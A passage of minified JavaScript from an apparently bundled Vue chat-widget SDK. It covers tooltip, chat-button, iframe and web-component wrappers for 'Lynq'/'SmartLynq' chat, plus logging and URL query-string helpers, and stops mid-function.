Pl(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(Ew),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Iw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Lw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},a_(m.content),1))]),m.showArrow?(re(),Pe(A(MO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var Bw=Tt(jw,[["__file","tooltip.vue"]]);const Uw=ys(Bw),kw="[data-uri]",_C="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Hw={name:"ChatButton",components:{ElTooltip:Uw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Wg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${kw})`,width:"50%"}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Kw=["aria-label"];function Ww(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Kw)]),_:1},8,["content","disabled"]))}const qw=qt(Hw,[["render",Ww]]);function Bs(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Us=Bs(),ks=Bs(),Hs={SDK:"sdk",APP:"app"},Ks=Hs,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Hs,LISTEN_TO:Ks,on:(e,t,n)=>{e===Ks.SDK?Us.on(t,n):ks.on(t,n)},off:(e,t,n)=>{e===Ks.SDK?Us.off(t,n):ks.off(t,n)},emit:(e,t,n)=>{e===Hs.SDK?ks.emit(t,n):Us.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},NC="",zw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},Gw=["src"];function Yw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,Gw)):Je("",!0)],2)}const Qw=qt(zw,[["render",Yw]]);var Jw=Object.prototype,Zw=Jw.hasOwnProperty;function Xw(e,t){return e!=null&&Zw.call(e,t)}var eN=Xw,tN=9007199254740991,nN=/^(?:0|[1-9]\d*)$/;function rN(e,t){var n=typeof e;return t=t??tN,!!t&&(n=="number"||n!="symbol"&&nN.test(e))&&e>-1&&e%1==0&&e<t}var oN=rN,iN=ha,sN=Na,aN=Xn,lN=oN,cN=ci,uN=ma;function fN(e,t,n){t=iN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=uN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&cN(o)&&lN(s,o)&&(aN(e)||sN(e)))}var dN=fN,pN=eN,hN=dN;function mN(e,t){return e!=null&&hN(e,t,pN)}var gN=mN;const _N=Xo(gN),CC="",vN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},EN={ref:"externalIframeContainer"};function bN(e,t,n,r,o,i){return re(),Ie("div",EN,null,512)}const yN=qt(vN,[["render",bN],["__scopeId","data-v-5b6b4c3d"]]);var ef={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(ef);var wn=ef.exports;const SC="",ON=500,TN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},ON)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},wN=["event-from-parent","launch-config"];function NN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,wN)}const tf=qt(TN,[["render",NN],["__scopeId","data-v-8421ebc7"]]),nf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Xi("script",{src:this.srcUrl})}}),AC="",CN={name:"ChatWebComp",components:{LynqChatWrapper:tf,CustomLazyLoader:nf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function SN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const AN=qt(CN,[["render",SN],["__scopeId","data-v-e2db9238"]]),xC="",Qo="SmartLynqWebComp(Component):",xN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error(Qo,"Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn(Qo,"SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn(Qo,"Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn(Qo,"Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function DN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host,opened:n.opened},null,8,["agent-token","host","opened"])):Je("",!0)],2)}const IN=qt(xN,[["render",DN],["__scopeId","data-v-7d2193ea"]]),PN={name:"ChatExternalElement",components:{CustomLazyLoader:nf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=xc({render:()=>Xi(tf,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function $N(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const RN=qt(PN,[["render",$N]]),Ws={WEB_COMPONENT:"web-component",IFRAME:"iframe"},DC="",FN={name:"App",components:{ChatButton:qw,ChatIframe:Qw,ChatExternalIframe:yN,ChatWebComp:AN,ChatExternalElement:RN,SmartLynqWebComp:IN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ws.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ws.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},MN={key:0},VN={key:1,class:"aiq-chat-container"},LN={key:2,class:"aiq-chat-container"},jN={key:3,class:"aiq-chat-container"},BN={key:4,class:"aiq-chat-container"};function UN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",MN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",VN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",LN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",BN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const rf=qt(FN,[["render",UN]]),of="%[a-f0-9]{2}",sf=new RegExp("("+of+")|([^%]+?)","gi"),af=new RegExp("("+of+")+","gi");function qs(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],qs(n),qs(r))}function kN(e){try{return decodeURIComponent(e)}catch{let t=e.match(sf)||[];for(let n=1;n<t.length;n++)e=qs(t,n).join(""),t=e.match(sf)||[];return e}}function HN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=af.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=kN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=af.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function KN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HN(e)}}function lf(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const qN=e=>e==null,zN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),zs=Symbol("encodeFragmentIdentifier");function GN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function YN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function cf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?zN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?KN(e):e}function uf(e){return Array.isArray(e)?e.sort():typeof e=="object"?uf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function ff(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function QN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function df(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function Gs(e){e=ff(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Ys(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},cf(t.arrayFormatSeparator);const n=YN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=lf(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=df(a,t);else r[o]=df(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?uf(s):s,o},Object.create(null))}function pf(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},cf(t.arrayFormatSeparator);const n=s=>t.skipNull&&qN(e[s])||t.skipEmptyString&&e[s]==="",r=GN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function hf(e,t){var o;t={decode:!0,...t};let[n,r]=lf(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Ys(Gs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function mf(e,t){t={encode:!0,strict:!0,[zs]:!0,...t};const n=ff(e.url).split("?")[0]||"",r=Gs(e.url),o={...Ys(r,{sort:!1}),...e.query};let 